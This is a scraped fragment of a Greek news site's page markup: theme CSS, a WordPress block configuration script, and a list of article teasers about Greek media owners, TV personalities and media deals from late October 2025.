.td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_210 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_210 .td_module_wrap .td-module-container:before{display:block!important}.tdi_210 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_210 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_210 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_210 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_210 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_210 .td-module-meta-info{padding:12px 0 0 0}.tdi_210 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_210 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_210 .td-module-container:before{bottom:-5px}.tdi_210 .td-icon-star,.tdi_210 .td-icon-star-empty,.tdi_210 .td-icon-star-half{font-size:10px}.tdi_210 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_210 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_210 .td_module_wrap .td-module-container:before{display:block!important}.tdi_210 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_210 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_210 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_210 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_210 .td-editor-date,.tdi_210 .td-editor-date .td-post-author-name a,.tdi_210 .td-editor-date .entry-date,.tdi_210 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_210 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_210 .td-module-meta-info{max-width:100%}.tdi_210 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_210 .td_module_wrap{float:right}.tdi_210 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_210 .td-module-container:before{bottom:-15px}.tdi_210 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_210 .td_module_wrap .td-module-container:before{display:block!important}.tdi_210 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_210 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_210 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_210 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_210 = new tdBlock();
block_tdi_210.id = "tdi_210";
block_tdi_210.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"next_prev","td_ajax_preloading":"preload","sort":"","category_id":"25","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"70","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","offset":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_210","tdc_css_class":"tdi_210","tdc_css_class_style":"tdi_210_rand_style"}';
block_tdi_210.td_column_number = "1";
block_tdi_210.block_type = "td_flex_block_1";
block_tdi_210.post_count = "9";
block_tdi_210.found_posts = "5150";
block_tdi_210.header_color = "";
block_tdi_210.ajax_pagination_infinite_stop = "";
block_tdi_210.max_num_pages = "573";
tdBlocksArray.push(block_tdi_210);
</script><div class="td-block-title-wrap"></div><div id=tdi_210 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd%ce%bf%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%8c%ce%bb%ce%b1%ce%ba-%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%ce%b9-%cf%80%ce%bf/" rel="bookmark" class="td-image-wrap " title="Βαρδινογιάννης και Σόλακ έξαλλοι – Ποιοι επιχειρούν να πλήξουν τη μιντιακή τους συμμαχία ενώ έρχεται η Κίμπερλι"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2023/06/tzigger-696x391.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd%ce%bf%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%8c%ce%bb%ce%b1%ce%ba-%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%ce%b9-%cf%80%ce%bf/" rel="bookmark" title="Βαρδινογιάννης και Σόλακ έξαλλοι – Ποιοι επιχειρούν να πλήξουν τη μιντιακή τους συμμαχία ενώ έρχεται η Κίμπερλι">Βαρδινογιάννης και Σόλακ έξαλλοι – Ποιοι επιχειρούν να πλήξουν τη μιντιακή τους συμμαχία ενώ έρχεται η Κίμπερλι</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T14:08:56+02:00" >01/11/2025 14:08</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Κύκλοι με ανταγωνιστικά συμφέροντα επιχειρούν να παρουσιάσουν τον Ντράγκαν Σόλακ ως “άνθρωπο της Μόσχας” – Η οργισμένη αντίδραση των Βαρδινογιάννηδων και οι υπόγειες διαδρομές πίσω από τα δημοσιεύματα</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%81%ce%ac%ce%bd%ce%b9%ce%b1-%cf%84%ce%b6%ce%af%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81%cf%86%cf%8e%ce%bd%ce%b5%ce%b9-%ce%bc%ce%b1%cf%81%ce%b9%ce%bd%ce%ac%ce%ba%ce%b7-%ce%bd%ce%ad%ce%bf-%ce%b5/" rel="bookmark" class="td-image-wrap " title="Ράνια Τζίμα «καρφώνει» Μαρινάκη &#8211; Νέο επεισόδιο στο γαλάζιο σίριαλ και ατάκα «φωτιά» στο Mega Channel"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/11/rania-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%81%ce%ac%ce%bd%ce%b9%ce%b1-%cf%84%ce%b6%ce%af%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81%cf%86%cf%8e%ce%bd%ce%b5%ce%b9-%ce%bc%ce%b1%cf%81%ce%b9%ce%bd%ce%ac%ce%ba%ce%b7-%ce%bd%ce%ad%ce%bf-%ce%b5/" rel="bookmark" title="Ράνια Τζίμα «καρφώνει» Μαρινάκη &#8211; Νέο επεισόδιο στο γαλάζιο σίριαλ και ατάκα «φωτιά» στο Mega Channel">Ράνια Τζίμα «καρφώνει» Μαρινάκη &#8211; Νέο επεισόδιο στο γαλάζιο σίριαλ και ατάκα «φωτιά» στο Mega Channel</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T13:56:38+02:00" >01/11/2025 13:56</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Λίγες μέρες μετά το αμήχανο on air στιγμιότυπο με...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%ce%b1%cf%81%ce%b1%ce%b9%cf%84%ce%b5%ce%af%cf%84%ce%b1%ce%b9-%ce%b3%ce%bd%cf%89%cf%83%cf%84%cf%8c%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%cf%83%cf%84/" rel="bookmark" class="td-image-wrap " title="Παραιτείται γνωστός τηλεοπτικός αστέρας – Σοκ στο κανάλι, όλα δείχνουν αποχώρηση"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/10/epix-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%b1%cf%81%ce%b1%ce%b9%cf%84%ce%b5%ce%af%cf%84%ce%b1%ce%b9-%ce%b3%ce%bd%cf%89%cf%83%cf%84%cf%8c%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%cf%83%cf%84/" rel="bookmark" title="Παραιτείται γνωστός τηλεοπτικός αστέρας – Σοκ στο κανάλι, όλα δείχνουν αποχώρηση">Παραιτείται γνωστός τηλεοπτικός αστέρας – Σοκ στο κανάλι, όλα δείχνουν αποχώρηση</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T12:18:47+02:00" >01/11/2025 12:18</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η διοίκηση του σταθμού του ζήτησε να καταθέσει την παραίτησή του – Το παρασκήνιο πίσω από την απόφαση που αναμένεται να προκαλέσει σεισμό στα media</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-mega-deal-%cf%84%ce%bf%cf%85-%ce%b8%ce%bf%ce%b4%cf%89%cf%81%ce%ae-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%bf%cf%8d-%ce%bc%ce%b5-%cf%84%ce%bf%cf%85%cf%82-%ce%b1%ce%bd%ce%b9%ce%ad%ce%bb/" rel="bookmark" class="td-image-wrap " title="Το mega deal του Θοδωρή Κυριακού με τους Ανιέλι – Στο πλευρό του η Μελόνι, ψυχρό το Μαξίμου"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/Thodoris.Kyriakou-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-mega-deal-%cf%84%ce%bf%cf%85-%ce%b8%ce%bf%ce%b4%cf%89%cf%81%ce%ae-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%bf%cf%8d-%ce%bc%ce%b5-%cf%84%ce%bf%cf%85%cf%82-%ce%b1%ce%bd%ce%b9%ce%ad%ce%bb/" rel="bookmark" title="Το mega deal του Θοδωρή Κυριακού με τους Ανιέλι – Στο πλευρό του η Μελόνι, ψυχρό το Μαξίμου">Το mega deal του Θοδωρή Κυριακού με τους Ανιέλι – Στο πλευρό του η Μελόνι, ψυχρό το Μαξίμου</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T18:51:00+02:00" >31/10/2025 18:51</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Το παρασκήνιο πίσω από την επερχόμενη εξαγορά-μαμούθ του ομίλου GEDI από τον ΑΝΤ1. Τα 300 εκατ. ευρώ, οι επαφές στη Ρώμη και το ψυχρό κλίμα με την ελληνική κυβέρνηση</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%cf%84%cf%81%ce%b1%cf%84%ce%b7%ce%b3%ce%b9%ce%ba%ce%ae-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%cf%81%ce%b9%ce%bd%ce%ac%ce%ba%ce%b7-%ce%b7-%ce%bd%ce%ad%ce%b1-%ce%b5%cf%80%ce%ad%ce%bd/" rel="bookmark" class="td-image-wrap " title="Στρατηγική κίνηση Μαρινάκη η νέα επένδυση 4.000.000 ευρώ &#8211; Οι επίσημες δηλώσεις"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/06/Marinakiseurok2-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%cf%84%cf%81%ce%b1%cf%84%ce%b7%ce%b3%ce%b9%ce%ba%ce%ae-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%cf%81%ce%b9%ce%bd%ce%ac%ce%ba%ce%b7-%ce%b7-%ce%bd%ce%ad%ce%b1-%ce%b5%cf%80%ce%ad%ce%bd/" rel="bookmark" title="Στρατηγική κίνηση Μαρινάκη η νέα επένδυση 4.000.000 ευρώ &#8211; Οι επίσημες δηλώσεις">Στρατηγική κίνηση Μαρινάκη η νέα επένδυση 4.000.000 ευρώ &#8211; Οι επίσημες δηλώσεις</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T19:23:00+02:00" >30/10/2025 19:23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η Alter Ego Media του Βαγγέλη Μαρινάκη αποκτά το 49% της Stages Network με επένδυση 4 εκατ. ευρώ, εισερχόμενη στρατηγικά στον χώρο του Live Entertainment και της πολιτιστικής παραγωγής</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%ac%ce%bb%ce%bf%cf%82-%ce%bc%ce%b5-%ce%bb%ce%b1%ce%b6%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%ba%ce%bb%ce%ad%cf%84%cf%83%ce%bf-%cf%83%cf%84%ce%bf-mega-channel/" rel="bookmark" class="td-image-wrap " title="Σάλος με Λαζόπουλο και Γκλέτσο στο Mega Channel!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/gletsos_1_1.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%ac%ce%bb%ce%bf%cf%82-%ce%bc%ce%b5-%ce%bb%ce%b1%ce%b6%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%ba%ce%bb%ce%ad%cf%84%cf%83%ce%bf-%cf%83%cf%84%ce%bf-mega-channel/" rel="bookmark" title="Σάλος με Λαζόπουλο και Γκλέτσο στο Mega Channel!">Σάλος με Λαζόπουλο και Γκλέτσο στο Mega Channel!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T14:58:51+02:00" >30/10/2025 14:58</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Το πρώτο «Αλ Τσαντίρι Νιούζ» της σεζόν μετατράπηκε σε πολιτική σάτιρα–καταπέλτη για το σκάνδαλο του ΟΠΕΚΕΠΕ. Ο Απόστολος Γκλέτσος και ο Λάκης Λαζόπουλος στήνουν ένα σκετσάκι που “πονάει” το Μαξίμου.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
